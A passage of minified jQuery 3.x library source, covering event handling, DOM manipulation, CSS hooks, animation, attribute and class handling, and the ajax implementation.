t=this.originalEvent;this.isImmediatePropagationStopped=T,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},we.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&ei.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&ii.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},we.event.addProp),we.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){we.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,o=t.handleObj;return s&&(s===n||we.contains(n,s))||(t.type=o.origType,i=o.handler.apply(this,arguments),t.type=e),i}}}),we.fn.extend({on:function(t,e,i,n){return S(this,t,e,i,n)},one:function(t,e,i,n){return S(this,t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,we(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=C),this.each(function(){we.event.remove(this,t,i,e)})}});var si=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,oi=/<script|<style|<link/i,ri=/checked\s*(?:[^=]|=\s*.checked.)/i,ai=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;we.extend({htmlPrefilter:function(t){return t.replace(si,"<$1></$2>")},clone:function(t,e,i){var n,s,o,r,a=t.cloneNode(!0),l=we.contains(t.ownerDocument,t);if(!(_e.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||we.isXMLDoc(t)))for(r=w(a),n=0,s=(o=w(t)).length;s>n;n++)A(o[n],r[n]);if(e)if(i)for(o=o||w(t),r=r||w(a),n=0,s=o.length;s>n;n++)z(o[n],r[n]);else z(t,a);return(r=w(a,"script")).length>0&&x(r,!l&&w(t,"script")),a},cleanData:function(t){for(var e,i,n,s=we.event.special,o=0;void 0!==(i=t[o]);o++)if(Ne(i)){if(e=i[Le.expando]){if(e.events)for(n in e.events)s[n]?we.event.remove(i,n):we.removeEvent(i,n,e.handle);i[Le.expando]=void 0}i[qe.expando]&&(i[qe.expando]=void 0)}}}),we.fn.extend({detach:function(t){return I(this,t,!0)},remove:function(t){return I(this,t)},text:function(t){return Fe(this,function(t){return void 0===t?we.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return j(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||E(this,t).appendChild(t)})},prepend:function(){return j(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(we.cleanData(w(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return we.clone(this,t,e)})},html:function(t){return Fe(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!oi.test(t)&&!Ze[(Ke.exec(t)||["",""])[1].toLowerCase()]){t=we.htmlPrefilter(t);try{for(;n>i;i++)1===(e=this[i]||{}).nodeType&&(we.cleanData(w(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return j(this,arguments,function(e){var i=this.parentNode;0>we.inArray(this,t)&&(we.cleanData(w(this)),i&&i.replaceChild(e,this))},t)}}),we.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){we.fn[t]=function(t){for(var i,n=[],s=we(t),o=s.length-1,r=0;o>=r;r++)i=r===o?this:this.clone(!0),we(s[r])[e](i),de.apply(n,i.get());return this.pushStack(n)}});var li=new RegExp("^("+Be+")(?!px)[a-z%]+$","i"),ci=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},di=new RegExp(Ue.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ti.appendChild(l).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,a=12===i(e.marginLeft),c.style.right="60%",r=36===i(e.right),s=36===i(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",ti.removeChild(l),c=null
}}function i(t){return Math.round(parseFloat(t))}var n,s,o,r,a,l=re.createElement("div"),c=re.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",_e.clearCloneStyle="content-box"===c.style.backgroundClip,we.extend(_e,{boxSizingReliable:function(){return e(),s},pixelBoxStyles:function(){return e(),r},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var ui=/^(none|table(?!-c[ea]).+)/,hi=/^--/,pi={position:"absolute",visibility:"hidden",display:"block"},fi={letterSpacing:"0",fontWeight:"400"},mi=["Webkit","Moz","ms"],gi=re.createElement("div").style;we.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=F(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,o,r,a=f(e),l=hi.test(e),c=t.style;if(l||(e=N(a)),r=we.cssHooks[e]||we.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(s=r.get(t,!1,n))?s:c[e];"string"==(o=typeof i)&&(s=We.exec(i))&&s[1]&&(i=v(t,e,s),o="number"),null!=i&&i===i&&("number"===o&&(i+=s&&s[3]||(we.cssNumber[a]?"":"px")),_e.clearCloneStyle||""!==i||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(i=r.set(t,i,n))||(l?c.setProperty(e,i):c[e]=i))}},css:function(t,e,i,n){var s,o,r,a=f(e);return hi.test(e)||(e=N(a)),(r=we.cssHooks[e]||we.cssHooks[a])&&"get"in r&&(s=r.get(t,!0,i)),void 0===s&&(s=F(t,e,n)),"normal"===s&&e in fi&&(s=fi[e]),""===i||i?(o=parseFloat(s),!0===i||isFinite(o)?o||0:s):s}}),we.each(["height","width"],function(t,e){we.cssHooks[e]={get:function(t,i,n){return i?!ui.test(we.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?R(t,e,n):Ye(t,pi,function(){return R(t,e,n)}):void 0},set:function(t,i,n){var s,o=ci(t),r="border-box"===we.css(t,"boxSizing",!1,o),a=n&&q(t,e,n,r,o);return r&&_e.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-q(t,e,"border",!1,o)-.5)),a&&(s=We.exec(i))&&"px"!==(s[3]||"px")&&(t.style[e]=i,i=we.css(t,e)),L(t,i,a)}}}),we.cssHooks.marginLeft=O(_e.reliableMarginLeft,function(t,e){return e?(parseFloat(F(t,"marginLeft"))||t.getBoundingClientRect().left-Ye(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px":void 0}),we.each({margin:"",padding:"",border:"Width"},function(t,e){we.cssHooks[t+e]={expand:function(i){for(var n=0,s={},o="string"==typeof i?i.split(" "):[i];4>n;n++)s[t+Ue[n]+e]=o[n]||o[n-2]||o[0];return s}},"margin"!==t&&(we.cssHooks[t+e].set=L)}),we.fn.extend({css:function(t,e){return Fe(this,function(t,e,i){var n,s,o={},r=0;if(Array.isArray(e)){for(n=ci(t),s=e.length;s>r;r++)o[e[r]]=we.css(t,e[r],!1,n);return o}return void 0!==i?we.style(t,e,i):we.css(t,e)},t,e,arguments.length>1)}}),we.Tween=H,H.prototype={constructor:H,init:function(t,e,i,n,s,o){this.elem=t,this.prop=i,this.easing=s||we.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(we.cssNumber[i]?"":"px")},cur:function(){var t=H.propHooks[this.prop];return t&&t.get?t.get(this):H.propHooks._default.get(this)},run:function(t){var e,i=H.propHooks[this.prop];return this.pos=e=this.options.duration?we.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=we.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){we.fx.step[t.prop]?we.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[we.cssProps[t.prop]]&&!we.cssHooks[t.prop]?t.elem[t.prop]=t.now:we.style(t.elem,t.prop,t.now+t.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},we.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},we.fx=H.prototype.init,we.fx.step={};var _i,vi,yi=/^(?:toggle|show|hide)$/,bi=/queueHooks$/;we.Animation=we.extend(X,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return v(i.elem,t,We.exec(e),i),i}]},tweener:function(t,e){ve(t)?(e=t,t=["*"]):t=t.match(Ae);for(var i,n=0,s=t.length;s>n;n++)i=t[n],X.tweeners[i]=X.tweeners[i]||[],X.tweeners[i].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),we.speed=function(t,e,i){var n=t&&"object"==typeof t?we.extend({},t):{complete:i||!i&&e||ve(t)&&t,duration:t,easing:i&&e||e&&!ve(e)&&e};return we.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration=n.duration in we.fx.speeds?we.fx.speeds[n.duration]:we.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){ve(n.old)&&n.old.call(this),n.queue&&we.dequeue(this,n.queue)},n},we.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Ve).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=we.isEmptyObject(t),o=we.speed(e,i,n),r=function(){var e=X(this,we.extend({},t),o);(s||Le.get(this,"finish"))&&e.stop(!0)};return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",o=we.timers,r=Le.get(this);if(s)r[s]&&r[s].stop&&n(r[s]);else for(s in r)r[s]&&r[s].stop&&bi.test(s)&&n(r[s]);for(s=o.length;s--;)o[s].elem!==this||null!=t&&o[s].queue!==t||(o[s].anim.stop(i),e=!1,o.splice(s,1));!e&&i||we.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=Le.get(this),n=i[t+"queue"],s=i[t+"queueHooks"],o=we.timers,r=n?n.length:0;for(i.finish=!0,we.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;r>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),we.each(["toggle","show","hide"],function(t,e){var i=we.fn[e];we.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(U(e,!0),t,n,s)}}),we.each({slideDown:U("show"),slideUp:U("hide"),slideToggle:U("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){we.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),we.timers=[],we.fx.tick=function(){var t,e=0,i=we.timers;for(_i=Date.now();i.length>e;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||we.fx.stop(),_i=void 0},we.fx.timer=function(t){we.timers.push(t),we.fx.start()},we.fx.interval=13,we.fx.start=function(){vi||(vi=!0,B())},we.fx.stop=function(){vi=null},we.fx.speeds={slow:600,fast:200,_default:400},we.fn.delay=function(e,i){return e=we.fx?we.fx.speeds[e]||e:e,i=i||"fx",this.queue(i,function(i,n){var s=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(s)}})},function(){var t=re.createElement("input"),e=re.createElement("select").appendChild(re.createElement("option"));t.type="checkbox",_e.checkOn=""!==t.value,_e.optSelected=e.selected,(t=re.createElement("input")).value="t",t.type="radio",_e.radioValue="t"===t.value}();var wi,xi=we.expr.attrHandle;we.fn.extend({attr:function(t,e){return Fe(this,we.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){we.removeAttr(this,t)})}}),we.extend({attr:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?"undefined"==typeof t.getAttribute?we.prop(t,e,i):(1===o&&we.isXMLDoc(t)||(s=we.attrHooks[e.toLowerCase()]||(we.expr.match.bool.test(e)?wi:void 0)),void 0!==i?null===i?void we.removeAttr(t,e):s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:(t.setAttribute(e,i+""),i):s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=we.find.attr(t,e))?void 0:n):void 0},attrHooks:{type:{set:function(t,e){if(!_e.radioValue&&"radio"===e&&o(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,s=e&&e.match(Ae);if(s&&1===t.nodeType)for(;i=s[n++];)t.removeAttribute(i)}}),wi={set:function(t,e,i){return!1===e?we.removeAttr(t,i):t.setAttribute(i,i),i}},we.each(we.expr.match.bool.source.match(/\w+/g),function(t,e){var i=xi[e]||we.find.attr;xi[e]=function(t,e,n){var s,o,r=e.toLowerCase();return n||(o=xi[r],xi[r]=s,s=null!=i(t,e,n)?r:null,xi[r]=o),s}});var $i=/^(?:input|select|textarea|button)$/i,Ti=/^(?:a|area)$/i;we.fn.extend({prop:function(t,e){return Fe(this,we.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[we.propFix[t]||t]})}}),we.extend({prop:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?(1===o&&we.isXMLDoc(t)||(e=we.propFix[e]||e,s=we.propHooks[e]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]):void 0},propHooks:{tabIndex:{get:function(t){var e=we.find.attr(t,"tabindex");return e?parseInt(e,10):$i.test(t.nodeName)||Ti.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),_e.optSelected||(we.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),we.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){we.propFix[this.toLowerCase()]=this}),we.fn.extend({addClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).addClass(t.call(this,e,G(this)))});if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)0>n.indexOf(" "+o+" ")&&(n+=o+" ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).removeClass(t.call(this,e,G(this)))});if(!arguments.length)return this.attr("class","");if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)for(;n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):ve(t)?this.each(function(i){we(this).toggleClass(t.call(this,i,G(this),e),e)}):this.each(function(){var e,s,o,r;if(n)for(s=0,o=we(this),r=Z(t);e=r[s++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==i||((e=G(this))&&Le.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Le.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+K(G(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ci=/\r/g;we.fn.extend({val:function(t){var e,i,n,s=this[0];return arguments.length?(n=ve(t),this.each(function(i){var s;1===this.nodeType&&(null==(s=n?t.call(this,i,we(this).val()):t)?s="":"number"==typeof s?s+="":Array.isArray(s)&&(s=we.map(s,function(t){return null==t?"":t+""})),(e=we.valHooks[this.type]||we.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,s,"value")||(this.value=s))})):s?(e=we.valHooks[s.type]||we.valHooks[s.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(s,"value"))?i:"string"==typeof(i=s.value)?i.replace(Ci,""):null==i?"":i:void 0}}),we.extend({valHooks:{option:{get:function(t){var e=we.find.attr(t,"value");return null!=e?e:K(we.text(t))}},select:{get:function(t){var e,i,n,s=t.options,r=t.selectedIndex,a="select-one"===t.type,l=a?null:[],c=a?r+1:s.length;for(n=0>r?c:a?r:0;c>n;n++)if(!(!(i=s[n]).selected&&n!==r||i.disabled||i.parentNode.disabled&&o(i.parentNode,"optgroup"))){if(e=we(i).val(),a)return e;l.push(e)}return l},set:function(t,e){for(var i,n,s=t.options,o=we.makeArray(e),r=s.length;r--;)((n=s[r]).selected=we.inArray(we.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),we.each(["radio","checkbox"],function(){we.valHooks[this]={set:function(t,e){return Array.isArray(e)?t.checked=we.inArray(we(t).val(),e)>-1:void 0}},_e.checkOn||(we.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_e.focusin="onfocusin"in t;var ki=/^(?:focusinfocus|focusoutblur)$/,Si=function(t){t.stopPropagation()};we.extend(we.event,{trigger:function(e,i,n,s){var o,r,a,l,c,d,u,h,p=[n||re],f=fe.call(e,"type")?e.type:e,m=fe.call(e,"namespace")?e.namespace.split("."):[];if(r=h=a=n=n||re,3!==n.nodeType&&8!==n.nodeType&&!ki.test(f+we.event.triggered)&&(f.indexOf(".")>-1&&(f=(m=f.split(".")).shift(),m.sort()),c=0>f.indexOf(":")&&"on"+f,e=e[we.expando]?e:new we.Event(f,"object"==typeof e&&e),e.isTrigger=s?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:we.makeArray(i,[e]),u=we.event.special[f]||{},s||!u.trigger||!1!==u.trigger.apply(n,i))){if(!s&&!u.noBubble&&!ye(n)){for(l=u.delegateType||f,ki.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(n.ownerDocument||re)&&p.push(a.defaultView||a.parentWindow||t)}for(o=0;(r=p[o++])&&!e.isPropagationStopped();)h=r,e.type=o>1?l:u.bindType||f,(d=(Le.get(r,"events")||{})[e.type]&&Le.get(r,"handle"))&&d.apply(r,i),(d=c&&r[c])&&d.apply&&Ne(r)&&(e.result=d.apply(r,i),!1===e.result&&e.preventDefault());return e.type=f,s||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),i)||!Ne(n)||c&&ve(n[f])&&!ye(n)&&((a=n[c])&&(n[c]=null),we.event.triggered=f,e.isPropagationStopped()&&h.addEventListener(f,Si),n[f](),e.isPropagationStopped()&&h.removeEventListener(f,Si),we.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(t,e,i){var n=we.extend(new we.Event,i,{type:t,isSimulated:!0});we.event.trigger(n,null,e)}}),we.fn.extend({trigger:function(t,e){return this.each(function(){we.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?we.event.trigger(t,e,i,!0):void 0}}),_e.focusin||we.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){we.event.simulate(e,t.target,we.event.fix(t))};we.event.special[e]={setup:function(){var n=this.ownerDocument||this,s=Le.access(n,e);s||n.addEventListener(t,i,!0),Le.access(n,e,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=Le.access(n,e)-1;s?Le.access(n,e,s):(n.removeEventListener(t,i,!0),Le.remove(n,e))}}});var Ei=t.location,Di=Date.now(),Pi=/\?/;we.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(i){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||we.error("Invalid XML: "+t),e};var zi=/\[\]$/,Ai=/\r?\n/g,ji=/^(?:submit|button|image|reset|file)$/i,Ii=/^(?:input|select|textarea|keygen)/i;we.param=function(t,e){var i,n=[],s=function(t,e){var i=ve(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!we.isPlainObject(t))we.each(t,function(){s(this.name,this.value)});else for(i in t)J(i,t[i],e,s);return n.join("&")},we.fn.extend({serialize:function(){return we.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=we.prop(this,"elements");return t?we.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!we(this).is(":disabled")&&Ii.test(this.nodeName)&&!ji.test(t)&&(this.checked||!Xe.test(t))}).map(function(t,e){var i=we(this).val();return null==i?null:Array.isArray(i)?we.map(i,function(t){return{name:e.name,value:t.replace(Ai,"\r\n")}}):{name:e.name,value:i.replace(Ai,"\r\n")}}).get()}});var Fi=/%20/g,Oi=/#.*$/,Mi=/([?&])_=[^&]*/,Ni=/^(.*?):[ \t]*([^\r\n]*)$/gm,Li=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qi=/^(?:GET|HEAD)$/,Ri=/^\/\//,Hi={},Bi={},Wi="*/".concat("*"),Ui=re.createElement("a");Ui.href=Ei.href,we.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ei.href,type:"GET",isLocal:Li.test(Ei.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":we.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?ie(ie(t,we.ajaxSettings),e):ie(we.ajaxSettings,t)},ajaxPrefilter:te(Hi),ajaxTransport:te(Bi),ajax:function(t,e){function i(t,e,i,r){var l,u,h,y,b,w=e;c||(c=!0,a&&$.clearTimeout(a),n=void 0,o=r||"",x.readyState=t>0?4:0,l=t>=200&&300>t||304===t,i&&(y=ne(p,x,i)),y=se(p,y,x,l),l?(p.ifModified&&((b=x.getResponseHeader("Last-Modified"))&&(we.lastModified[s]=b),(b=x.getResponseHeader("etag"))&&(we.etag[s]=b)),204===t||"HEAD"===p.type?w="nocontent":304===t?w="notmodified":(w=y.state,u=y.data,l=!(h=y.error))):(h=w,!t&&w||(w="error",0>t&&(t=0))),x.status=t,x.statusText=(e||w)+"",l?g.resolveWith(f,[u,w,x]):g.rejectWith(f,[x,w,h]),x.statusCode(v),v=void 0,d&&m.trigger(l?"ajaxSuccess":"ajaxError",[x,p,l?u:h]),_.fireWith(f,[x,w]),d&&(m.trigger("ajaxComplete",[x,p]),--we.active||we.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,s,o,r,a,l,c,d,u,h,p=we.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?we(f):we.event,g=we.Deferred(),_=we.Callbacks("once memory"),v=p.statusCode||{},y={},b={},w="canceled",x={readyState:0,getResponseHeader:function(t){var e;if(c){if(!r)for(r={};e=Ni.exec(o);)r[e[1].toLowerCase()]=e[2];e=r[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(t,e){return null==c&&(t=b[t.toLowerCase()]=b[t.toLowerCase()]||t,y[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)x.always(t[x.status]);else for(e in t)v[e]=[v[e],t[e]];return this},abort:function(t){var e=t||w;return n&&n.abort(e),i(0,e),this}};if(g.promise(x),p.url=((t||p.url||Ei.href)+"").replace(Ri,Ei.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Ae)||[""],null==p.crossDomain){l=re.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ui.protocol+"//"+Ui.host!=l.protocol+"//"+l.host}catch($){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=we.param(p.data,p.traditional)),ee(Hi,p,e,x),c)return x;(d=we.event&&p.global)&&0==we.active++&&we.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!qi.test(p.type),s=p.url.replace(Oi,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Fi,"+")):(h=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Pi.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Mi,"$1"),h=(Pi.test(s)?"&":"?")+"_="+Di++ +h),p.url=s+h),p.ifModified&&(we.lastModified[s]&&x.setRequestHeader("If-Modified-Since",we.lastModified[s]),we.etag[s]&&x.setRequestHeader("If-None-Match",we.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&x.setRequestHeader("Content-Type",p.contentType),x.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wi+"; q=0.01":""):p.accepts["*"]);for(u in p.headers)x.setRequestHeader(u,p.headers[u]);if(p.beforeSend&&(!1===p.beforeSend.call(f,x,p)||c))return x.abort();if(w="abort",_.add(p.complete),x.done(p.success),x.fail(p.error),n=ee(Bi,p,e,x)){if(x.readyState=1,d&&m.trigger("ajaxSend",[x,p]),c)return x;p.async&&p.timeout>0&&(a=$.setTimeout(function(){x.abort("timeout")},p.timeout));try{c=!1,n.send(y,i)}catch($){if(c)throw $;i(-1,$)}}else i(-1,"No Transport");return x},getJSON:function(t,e,i){return we.get(t,e,i,"json")},getScript:function(t,e){return we.get(t,void 0,e,"script")}}),we.each(["get","post"],function(t,e){we[e]=function(t,i,n,s){return ve(i)&&(s=s||n,n=i,i=void 0),we.ajax(we.extend({url:t,type:e,dataType:s,data:i,success:n},we.isPlainObject(t)&&t))}}),we._evalUrl=function(t){return we.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},we.fn.extend({wrapAll:function(t){var e;return this[0]&&(ve(t)&&(t=t.call(this[0])),e=we(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return ve(t)?this.each(function(e){we(this).wrapInner(t.call(this,e))}):this.each(function(){var e=we(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=ve(t);return this.each(function(i){we(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){we(this).replaceWith(this.childNodes)}),this}}),we.expr.pseudos.hidden=function(t){return!we.expr.pseudos.visible(t)},we.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},we.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var 